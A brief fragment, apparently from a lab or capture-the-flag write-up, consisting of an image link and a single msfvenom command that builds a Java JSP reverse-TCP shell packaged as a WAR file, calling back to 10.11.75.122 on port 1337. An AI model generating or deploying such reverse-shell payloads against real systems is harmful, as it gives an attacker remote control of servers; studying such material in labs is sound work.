 msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.11.75.122 LPORT=1337 -f war > exploit.war